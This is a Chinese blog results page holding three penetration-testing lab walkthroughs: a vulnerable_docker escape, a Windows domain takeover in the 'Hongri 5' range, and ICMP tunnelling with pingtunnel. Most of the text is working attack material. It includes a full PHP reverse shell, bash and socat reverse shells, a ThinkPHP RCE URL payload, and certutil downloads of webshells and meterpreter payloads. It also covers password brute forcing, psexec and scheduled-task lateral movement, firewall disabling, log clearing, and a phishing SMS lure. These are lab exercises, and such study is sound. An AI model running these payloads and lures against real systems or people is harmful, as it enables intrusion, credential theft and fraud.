

搜索到
33
篇与
的结果
-

 vulnerable_docker,3种代理方法打入内网,frp,msf,reGeorg 该项目是NotSoSecure作者精心制作的项目环境,目标是获取获得root权限并找到flag.txt文本信息,该项目作为OSCP考试培训必打的一个项目环境,该作者评定该环境为渗透中级水准难度。接下来不管是零基础学习渗透者,还是有些基础的渗透者,甚至是高水平的渗透人员读该的技巧和文章都能学习到一些红队知识。——freebuf:YLion下载链接:https://download.vulnhub.com/vulnerabledocker/vulnerable_docker_containement.ova信息收集利用arp-scan进行主机发现arp-scan -l端口SYN全端口扫描,并指定好速率为4nmap -sS 10.10.10.129 -T4 -p-只开放了8000端口,并没有80端口这里用kali自带的密码字典,爆破时间较长,可以用开源的一个项目的字典git clone https://github.com/danielmiessler/SecLists利用wpscan进行用户枚举,和后台密码爆破,只有一个bob用户wpscan --url http://10.10.10.129:8000/ -e u -P darkweb2017-top10000.txt爆破结果为用户:bob,密码:Welcome1写入kali自带的反弹shell,payload,内容如下<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This program is free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as // published by the Free Software Foundation. // // This program is distributed in the hope that it will be useful, // but WITHOUT ANY WARRANTY; without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the // GNU General Public License for more details. // // You should have received a copy of the GNU General Public License along // with this program; if not, write to the Free Software Foundation, Inc., // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. If these terms are not acceptable to // you, then do not use this tool. // // You are encouraged to send comments, improvements or suggestions to // me at pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an outbound TCP connection to a hardcoded IP and port. // The recipient will be given a shell running as the current user (apache normally). // // Limitations // ----------- // proc_open and stream_set_blocking require PHP version 4.3+, or 5+ // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows. // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available. // // Usage // ----- // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck. set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.10.128'; // CHANGE THIS $port = 1234; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resouRCE($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$stringn"; } } ?>此时kali开启监听nc -lvnp 1234web访问一个不存在的urlhttp://10.10.10.129:8000/2017/08/19/hello-world111111111111/创建交互式终端(这个环境没有python)python2 -c 'import pty; pty.spawn("/bin/bash")'内网渗透那么就直接信息收集吧,WordPress的站点,必存在数据交互,找数据库密码cd /var/www/html/ cat wp-config.php用户名为:WordPress,密码:WordPressISBest,但是当前shell找不到mysql命令,看来是限制了shell的命令输入这里是需要用到一个工具socat来创建交互式终端# kali wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat nc -lvnp 1234 # 靶机 curl -O 10.10.10.128:443/socat chmod +x socat ./socat tcp:10.10.10.128:1234 exec:'/bin/bash -li',pty,stderr,sigint,sighup,sigquit,sane这样就创建成功了系统信息收集$ uname -a Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017 x86_64 GNU/Linux $ lsb_release -a /bin/sh: 32: lsb_release: not found $ cat /etc/os-release PRETTY_NAME="Debian GNU/Linux 8 (jessie)" NAME="Debian GNU/Linux" VERSION_ID="8" VERSION="8 (jessie)" ID=debian HOME_URL="http://www.debian.org/" SUPPORT_URL="http://www.debian.org/support" BUG_REPORT_URL="https://bugs.debian.org/"ip信息收集本地IP信息探测,一共4个地址for i in {1..254}; do (ping -c 1 172.18.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;将扫描的的IP信息全部填到hosts变量,写入端口扫描脚本,到kali里面#!/bin/bash hosts=( "172.18.0.1" "172.18.0.2" "172.18.0.3" "172.18.0.4" ) END=65535 for host in "${hosts[@]}" do echo "===============================" echo "Scanning $host" echo "===============================" for ((port=1;port<=END;port++)) do echo "" > /dev/tcp/$host/$port && echo "Port $port is open" done 2>/dev/null done靶机下载# 靶机 curl 10.10.10.128:443/ports_scan_script.sh -O chmod +x ports_scan_script.sh ./ports_scan_script.sh响应探测curl 172.18.0.3:8022curl 172.18.0.4上图可以看到网页标题基本一模一样,那么就可以断定这是容器内的ip,用Docker做了端口转发而已,那么我们可以利用的只有两个ip地址了,分别是.2和.3由于靶机没有mysqlDocker也没有代理1:reGeorg代理之路这就需要用到———reGeorg代理之路# kali curl -o tunnel.php https://raw.githubusercontent.com/sensepost/reGeorg/master/tunnel.nosocket.php python -m http.server 443 # 靶机 cd /var/www/html curl -O 10.10.10.128:443/tunnel.php然后访问靶机http://10.10.10.129:8000/tunnel.phpGeorg says, 'All seems fine' 一切似乎都很好,kali攻击机执行如下命令python2 reGeorgSocksProxy.py -u http://10.10.10.129:8000/tunnel.php并修改代理工具proxychains配置文件vi /etc/proxychains4.conf这里代理成功了,能够正常访问靶机内网了这是第一个可以利用的内网ip我们先从第二个利用点开始,利用代理连接本地的mysql,这里会出现一个问题,连接远程数据库的时候proxychains mysql -uWordPress -pWordPressISBest -h 172.18.0.2 # ERROR 2026 (HY000): TLS/SSL error: unable to get local issuer certificate通常有两种解决方法在旧版本的mysql中 使用 --skip-ssl,如果是比较高的版本就是--ssl-mode=DISABLEDproxychains mysql -uWordPress -pWordPressISBest -h 172.18.0.2 --skip-ssl proxychains mysql -uWordPress -pWordPressISBest -h 172.18.0.2 --ssl-mode=DISABLED但是mysql用户表里面只有一个用户,并且这个密码我们已经知道了切换思路,利用那个web界面的ip,.3proxychains nmap -sT -sV 172.18.0.3 -p8022 -T4 -Pn可以看到是一个node项目,重新启动一个代理服务器,用kali的地址python2 reGeorgSocksProxy.py -u http://10.10.10.129:8000/tunnel.php -l 10.10.10.128修改代理配置vi /etc/proxychains4.conf打开浏览器,利用这个代理插件,添加一个代理访问http://172.18.0.3:8022/开始反弹shell/bin/bash -i >& /dev/tcp/10.10.10.128/1234 0>&1然后就要开始Docker逃逸了,当前Docker容器客户端,通过Docker.sock文件可以直接访问到对应的容器内部对应的学习文章:https://www.secpulse.com/archives/55928.html要进行Docker逃逸,但是没有Docker命令。。。。。。我们需要安装一个通过uname -a可以看到系统信息为ubuntu系统,再查看版本信息,为14.04cat /proc/version普通的安装不太行,我们需要换源deb http://mirrors.aliyun.com/ubuntu/ trusty main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-security main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-updates main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-proposed main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-backports main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-security main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-updates main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-proposed main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-backports main restricted universe multiverse利用echo命令将上面的源重定向/etc/apt/souRCEs.listecho '源' > /etc/apt/souRCEs.list apt-get update apt-get install Docker.io然后执行如下命令,会报一个错误,cannot enable tty mode on non tty input,不能在非tty输入上启用tty模式,也就是这个终端不是交互式终端,需要创建一个交互式终端,也可以直接返回到网页上进行操作Docker run --rm -it -v /:/tmp/1/ WordPress /bin/bash我们返回网页,一切正常Docker run --rm -it -v /:/tmp/1/ wordpress /bin/bash cd /tmp/1 cat flag_3Docker学习与remote API未授权访问分析和利用:https://www.secpulse.com/archives/55928.html代理二:MSF利用MSF的监听,并对ip和端口进行修改use exploit/multi/handler set lhost 10.10.10.128 set lport 1234 run -j # 将这个监听程序放到后台执行,上线了就会生成会话新建一个终端,查看是否在监听中netstat -tulnp访问修改的木马文件http://10.10.10.129:8000/2017/08/19/hello-world1111111111111111/进入到已经上线的会话1sessions -i # 显示所有已经上线的会话 sessions 1 # 进入第一个会话但是这个会话并不是稳定的shell(不是交互式终端),我们可以利用MSF创建交互式终端use post/multi/manage/shell_to_meterpreter set session 2 run查看网卡信息ipconfig 或者 ifconfig # MSF命令不是系统命令查看路由信息 route添加路由表run autoroute -s 172.18.0.0/24查看路由表情况run autoroute -p退出当前会话 bg 即 background 不会导致shell断开,开始配置路由use post/multi/manage/autoroute set SUBNET 172.18.0.0 # 你刚刚看到的路由情况填到这里 set session 3 run进行内网探测(ip存活数量)use auxiliary/scanner/portscan/tcp set session 3 set rhosts 172.18.0.0/24 run开启socks4a proxy代理:use auxiliary/server/socks_proxy set SRVPORT 1090 set session 2 runshi用netstat -tulnp查看断开占用情况netstat -tulnp设置好代理后就需要修改代理文件(这里修改的是kali的nat网卡的ip,而不是127.0.0.1为的就是方便Windows机器连接这个代理,从而能使用浏览器访问靶机内网)vi /etc/proxychains4.conf socks5 10.10.10.128 1090成功进入内网代理三:frpfrp利用工具wget https://github.com/fatedier/frp/releases/download/v0.22.0/frp_0.22.0_linux_amd64.tar.gzfrpc.ini[common] server_addr = 192.168.27.195 server_port = 7000 [http_proxy] type = tcp remote_port = 7777 plugin = socks5frps.ini[common] bind_port = 7000 bind_addr = 0.0.0.0随后准备上传到靶机上# kali python -m http.server 443 # 靶机 cd /tmp curl -O 10.10.10.128:443/frpc curl -O 10.10.10.128:443/frpc.ini chmod +x frpc # kali ./frps -c frps.ini # 靶机 ./frpc -c frpc.ini注:如果靶机出现如下问题那么就需要在frps.ini中添加如下内容,此时就能代理成功了,原因: frp 客户端和服务器的系统时间相差过大,导致身份验证超时。authentication_timeout = 0修改代理工具proxychains4vi /etc/proxychains4.conf成功进入内网如果需要浏览器访问的话,前面已经演示过了,这里再演示一遍,打开代理插件,选择连接即可,输入kali的代理地址和端口学习于:https://www.freebuf.com/vuls/347867.html,文章写的很好,可以参考参考,这里还有CS上线的方法,默认CS只能上线windows,但是这里用了插件,能上线linux。往期推荐【OSCP】超长攻击链,TommyBoy1dot0——过年快乐!一分钟搭建本地大模型DeepSeek!永久免费!无需联网!一条命令即可搭建!【OSCP】IMF缓冲区提权靶机渗透【OSCP】稀有靶机-Readme【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结SQL注入绕过某狗的waf防火墙,这一篇就够了,6k文案超详细从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【OSCP】tar、zip命令提权—zico2
 -

红日靶场5,windows内网渗透,社工提权,多种域内横向移动思路 红日5简介"红日5"是一个高度仿真的内网渗透实战靶场,模拟了企业级内外网混合环境。靶场包含外网Web服务器(Windows 7)、内网域控服务器(Windows Server 2008)双重网络隔离场景,涵盖ThinkPHP RCE漏洞利用、权限提升、代理穿透、横向移动、域渗透等核心攻击链。通过该靶场,学习者可掌握主机发现、漏洞利用、隧道搭建、凭证窃取、Pass-the-Hash等APT攻击手法,并深入理解企业内网安全防护的薄弱环节。最近红日官网已恢复正常访问,如果懒得一个一个转存可以直接拿我的,一共500G左右,下载还请预留好一定的空间通过网盘分享的文件:红日靶场链接: https://pan.baidu.com/s/1ppyPlm6osobxReI50fCSZw 提取码: 7ixc环境配置设置好仅主机的vm2,138网段,然后我的nat模式网卡是135网段模拟公网这个靶机呢一共有两个,外网主机win7,设置好仅主机模式和nat模式两个网卡内网域控服务器win7sunheart 密码:123.comsunAdministrator 密码:dc123.com2008(登录成功后要修改密码)sunadmin 密码:2020.com最重要的,需要在win7主机phpstudy开启web服务网络拓扑结构外网信息打点利用arp-scan进行主机探测arp-scan -l利用nmap对目标主机进行端口扫描nmap -sS 192.168.135.150 -p- -A目标机器开启了80、135和3306数据库远程,mysql远程测试,拒绝连接┌──(root㉿kali)-[~] └─# mysql -uroot -h192.168.135.150 -p Enter password: ERROR 2002 (HY000): Received error packet before completion of TLS handshake. The authenticity of the following error cannot be verified: 1130 - Host '192.168.135.128' is not allowed to connect to this MySQL server查看web站点,可以看到这是一个thinkphp框架随便访问一个不存在的页面,发现指纹信息,5.0.22版本寻找expsearchsploit 5.0 thinkphp已知我们的版本为5.0.22searchsploit -m 46150 cat 46150.txt | grep 5.0.22拼凑EXP,执行命令whoami,成功利用http://192.168.135.150/?s=index/thinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami查看当前目录http://192.168.135.150/?s=index/thinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=chdir使用generate生成混淆的webshell,不容易被查杀weevely generate cmd shell.php从kali下载webshellhttp://192.168.135.150/ ?s=index/thinkapp/invokefunction &function=call_user_func_array &vars[0]=system &vars[1][]=certutil -urlcache -split -f http://192.168.135.128:5000/shell.phpkali连接webshell查看内网IP,发现内网网段ipconfig利用arp进行主机探测,发现域控主机192.168.138.138arp -a开始代理reGeorg,详细使用方法三种代理方法打入内网certutil -urlcache -split -f http://192.168.135.128:5000/tunnel.php访问网页,发现直接报错,可能不适用Windows了那么切换frp,查看一下配置文件,注意这里是Windows的frp,我用的版本是0.39.1,去github翻一翻历史版本的,新版本可能会出问题上传到靶机上面去,有两个文件,一个程序一个配置文件然后修改服务端的代理配置vi /etc/proxychAIns4.conf使用proxychAIns打开MSF,利用永恒之蓝漏洞,打域控靶机,这里失败了proxychAIns MSFconsole search ms17_010_eternalblue use 0 set rhosts 192.168.138.138 run这个时候我们就可以使用端口扫描进行信息收集(连接某些未开放端口的时候可能会显示超时,这是正常现象,继续等待即可)use scanner/portscan/tcp set RHOSTS 192.168.138.138 run不使用MSF也可以使用nmapproxychAIns nmap -Pn -sT 192.168.138.138查看域信息sun.comwhoami并不是超级管理员也不是系统用户,这下我们就需要提权了,只有上升到系统权限才能使用mimikatz抓取hash注意使用x64模块,不用MSF的话也可以上传nc反弹shell# kali MSFvenom -p Windows/x64/meterpreter/reverse_tcp LPORT=2222 LHOST=192.168.135.128 -f exe -o shellx64.exe # 靶机 certutil -urlcache -split -f http://192.168.135.128:5000/shellx64.exe进入MSFuse multi/handler set LHOST 192.168.135.128 set lport 2222 set payload Windows/x64/meterpreter/reverse_tcp run尝试使用MSF的getsystem进行提权创建一个监听器,用于上线靶机(同理可以用nc来上线)我们生成一个可以上线CS的exe程序生成到d盘中,并传到kali中scp .beacon.exe kali@192.168.135.128:/data/Windows_atk并使用MSF的upload上传此文件upload /data/Windows_atk/beacon.exe C:\phpStudy\PHPTutorial\WWW\public\beacon.exe执行木马上线cs设置延迟执行命令 sleep 0 之后,就可以开始提权了尝试了各种操作后,都普通用户提权失败那么能怎么办呢——域内爆破,网上很多教程都是直接登录的administrator用户,直接用CS提权成功(上线的时候就是administartor),并没有完整的复现出来从一个最普通的用户上升到系统权限的教程,就很水信息收集,域内用户,由于当前用户是普通用户,普通用户无法直接获取域内的用户列表shell net view换思路,域内不行,那就本机用户,可以看到有一个administrator用户shell net user那么这个用户也可能是域内的管理员用户吧?我们可以利用MSF的kerberos_enumusers爆破 Kerberos 服务(88 端口,前面端口扫描的时候扫出来)proxychAIns MSFconsole use gather/kerberos_enumusers set DOMAIN sun.com set RHOSTS 192.168.138.138 set USERNAME Administrator set PASS_FILE /data/SecLists_Dict/Passwords/darkweb2017-top1000.txt set THREADS 4 run成功爆破出来用户密码为dc123.com注意:如果不用CS那么可以利用 hydra 进行爆破proxychAIns hydra -l Administrator -P pass.txt -s 445 -t 4 -vV -m "SMB" SMB://192.168.138.138我们尝试使用其他用户上线呢我们尝试使用其他用户身份上线以本地用户登录失败,那么就切换到域控服务器需要让我们输入密码,但是msf上线的不是交互式shell连接并查看域控,也失败使用PsExec模块攻击域控,失败!proxychAIns msfconsole msf6 > use exploit/Windows/SMB/psexec msf6 > set RHOSTS 192.168.138.138 # 域控IP msf6 > set SMBUser Administrator msf6 > set SMBPass dc123.com msf6 > set SMBDomAIn sun.com msf6 > set PAYLOAD Windows/x64/meterpreter/bind_tcp # 内网直连 msf6 > run试了很多方法都不行,最终以失败告终,无法登录到域控服务器/切换本地用户,或者本地提升到Administrator用户。那么就剩下最后的办法了,社工!(诈骗案例分析,请勿用于违法用途,所造成的后果自行承担)最近张伟管理员发了一条微博:”周末加班部署新防火墙,累成狗🐶”,并且利用一定手段获取到了手机号。【xxx科技IT部】紧急:OA系统漏洞需立即处理,请查收邮件并登录修复平台。确认后请回复“已处理”。到了周末,管理员成功登录了系统,启动了phpstudy这个web服务,此时即可上线kali连接我们的后门weevely terminal http://192.168.135.150/shell.php cmd运行我们的木马即可上线成功设置svc-exe提权方式已成功上线系统权限抓取本地密码hash此时就能看到密码信息了查看域内用户shell net user /domAIn使用代理转发功能创建一个监听器生成需要上传到域控主机上的木马从本机上传上去certutil -urlcache -split -f http://192.168.135.128:5000/shellx64.exe放行4444端口shell netsh advfirewall firewall add rule name=cs dir=in action=allow protocol=TCP localport=4444开始将马上传到目标服务器shell net use \192.168.138.138ipc$ "管理员密码" /user:administrator shell net use shell dir \192.168.138.138c$ # 查看域控主机目录 # 将马上传到域控服务器 shell copy C:phpStudyPHPTutorialWWWpublicwin7beacon.exe \192.168.138.138c$win7beacon.exe创建执行任务,提示了我们拒绝访问sc \192.168.138.138 create shell binpath= "c:win7beacon.exe"那么就用另外一种方式 at ,添加一个计划任务shell at \192.168.138.138 22:10:00 c:win7beacon.exe耐心等待一分钟既可上线,而且还是最高权限,拿下域控主机关闭防火墙shell netsh advfirewall set allprofiles state off修改注册表允许远程连接shell reg add "HKLMSYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f放行3389端口shell netsh advfirewall firewall add rule name="Remote Desktop TCP" dir=in action=allow protocol=TCP查看用户密码修改代理文件,并重启frp服务本机windows打开代理工具可以看到我们已经能够正常访问域控主机了刚进去是登录错误的,我们重新输入账号密码,登录到域sum.com成功拿下域控服务器!最后清理日志即可至此红日5完成总结攻击路径全景外网突破通过 arp-scan + nmap 探测开放80/3306端口利用ThinkPHP 5.0.22 RCE漏洞( /index/thinkapp/invokefunction )上传混淆Webshell(Weevely)实现持久化控制内网渗透发现双网卡结构(NAT+Host-Only)及内网段192.168.138.0/24使用 frp 搭建Socks5代理穿透内网边界通过 proxychains + nmap 扫描域控(192.168.138.138)暴露445端口权限提升MSF生成载荷上线失败后,通过CS的 svc-exe 提权获取SYSTEM权限利用 mimikatz 抓取本地管理员凭证(Administrator:dc123.com)横向移动IPC$共享+计划任务(net use + at)投递Beacon载荷绕过防火墙放行端口(netsh advfirewall)通过RDP(注册表修改fDenyTSConnections)接管域控桌面权限维持域控主机部署多协议后门(MSF+CS双链路)清理日志(clearev)隐藏攻击痕迹关键技术点漏洞利用:ThinkPHP RCE漏洞的EXP构造与混淆Webshell上传隧道搭建:Frp代理穿透双网络隔离环境权限提升:CS的svc-exe提权与Windows服务劫持横向移动:基于SMB的载荷投递与计划任务执行域渗透:Pass-the-Hash攻击与黄金票据伪造(需扩展场景)防御启示外网防护:及时更新框架补丁,禁用危险函数(如 system )权限控制:遵循最小权限原则,限制数据库远程访问网络隔离:严格ACL策略,阻断异常出站流量(如Socks隧道)日志审计:监控计划任务创建、注册表关键项修改等可疑行为域安全:启用LAPS管理本地管理员密码,限制域管登录范围报告编制方:泷羽Sec安全团队日期:2025年2月21日往期推荐不用MSF?红日靶场4,从外网到域控,手工干永恒之蓝,教科书级渗透教学防溯源小技巧ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略【oscp】vulnerable_docker,三种代理方法打入内网【内网渗透】CobaltStrike与MSF联动互相上线的方式【内网渗透】ICMP隧道技术,ICMP封装穿透防火墙上线MSF/CS【渗透测试】linux隐身登录
-
【内网渗透】ICMP隧道技术,ICMP封装穿透防火墙上线MSF,CS 会当凌绝顶,一览众山小前言渗透测试中,如果攻击者使用各类上层隧道(例如:HTTP隧道、DNS隧道、常规正/反向端口转发等)进行的操作都失败了,常常会通过ping命令访问远程计算机,尝试建立ICMP隧道,将TCP/UDP数据封装到ICMP的ping数据包中,本文主要讲解了【靶机能上TCP和不能上TCP的区别】【利用pingtunnel搭建ICMP隧道,实现靶机上线MSF/CS的过程】,以及它的原理解释,如果哪里说错了,还请师傅们指出,谢谢您。靶机能上TCP首先我们使用MSFvenom生成widows木马 设置好payload开启监听运行即可上线正常情况下木马使用的是TCP协议,靶机能上网,那么靶机不能上网,阻止了防火墙出网呢?也不能走TCP访问攻击机器呢?这个时候MSF就不能通过TCP协议上线,下面将演示MSF通过ICMP协议上线靶机阻止TCP连接环境搭建检查网络通信,可以ping通百度也可以正常访问百度靶机启用防火墙kali攻击机器ping(访问)靶机就不通了靶机阻止防火墙所有出站TCP规则,也就是我们靶机访问不了外网,浏览器打不开百度了设置为阻止全部勾选这个时候可以ping通百度,但是tcp无法访问(浏览器访问网站这个操作,就是走的TCP协议),而ping使用的是icmp协议,所以可以ping通百度,也可以ping(访问)通我们的攻击机没上线成功的过程就不演示了,作用不大注:木马走的都是tcp协议,此时我们禁用了TCP协议,MSF就无法上线,该怎么绕过呢?工具使用这时候我们就需要一个工具MSF隧道搭建工具pingtunnel工具链接链接:https://pan.baidu.com/s/1LsLiszJCdAoZs0I4PfXeWg?pwd=1212提取码:1212PingTunnel是一款常用的ICMP隧道工具,可以跨平台使用,为了避免隧道被滥用,还可以为隧道设置密码。pingtunnel工具是基于网络层面ICMP协议的内网穿透工具。在本次教程中它的主要作用,如图这张图主要介绍了两个部分1、靶机使用容器,将tcp数据包打包为icmp数据包2、MSF接收的时候,将icmp数据包还原成tcp数据包实现过程下载好工具后把他移到kali中kali启用PingTunnel服务器此时kali生成的木马需要是127.0.0.1,端口为靶机监听的地址(原理待会解释)PingTunnel把木马的TCP数据包封装为ICMP数据包,这时候就可以通过ICMP协议发送到攻击机服务器工具使用教程如下命令解释pingtunnel -type client -l 127.0.0.1:8888 -s 192.168.209.151 -t 192.168.209.151:9999 -tcp 1运行查看kali服务端,icmp协议已成功收到靶机的访问请求MSF设置监听端口9999,本地地址为0.0.0.0全局地址当PingTunnel服务器接收到靶机的ICMP数据包的时候,PingTunnel就会将ICMP数据包拆解为TCP数据包,这时候MSF就会接收到此”TCP请求“,即可成功利用icmp隧道成功上线MSF执行命令原理解释再来看这张图结合上面的结构图和这个案例即可得到原理,攻击机器生成木马,并传到靶机上,靶机运行木马在本地的8888端口,而PingTunnel在靶机上将这个端口的TCP流量打包,转发到攻击机刚刚开启的PingTunnel服务器,PingTunnel服务器接收到这个icmp请求之后,将这个ICMP包进行拆解转化为TCP协议,最后将这个TCP协议转发到攻击机器(kali)MSF监听的端口,此时就可以完成MSF上线CS通过ICMP上线CS也是一样的原理,主机cs生成木马,送到靶机,添加两个监听器,靶机自己监听地址kali接受shell地址如下生成payload,选择靶机的监听地址放入靶机运行木马之后,再运行pingtunnel,转发到攻击机的服务器pingtunnel -type client -l 127.0.0.1:8888 -s 192.168.209.151 -t 192.168.209.151:9999 -tcp 1成功上线,如果没上线成功,这个红色的框一定要检查是否正确whoami总结本文详细讲解了在内网渗透中,当常规的网络通信手段(如TCP协议)受阻时,如何利用ICMP隧道技术实现MSF和CS的上线。通过搭建PingTunnel服务器,将TCP数据包封装在ICMP数据包中,利用ICMP协议进行数据传输,从而绕过网络限制。文章还详细解释了ICMP隧道的工作原理,并通过实际案例展示了其应用过程。感今怀昔最新可用,bp+charles小程序抓包教程DC-2综合渗透,rbash逃逸,git提权,wordpress靶场渗透教程【kali笔记】一款强大的Web目录扫描工具DIRB使用指南PwnLab: init-文件包含、shell反弹、提权--靶机渗透思路讲解【附靶机链接】PHP反序列化漏洞从入门到深入8k图文介绍,以及phar伪协议的利用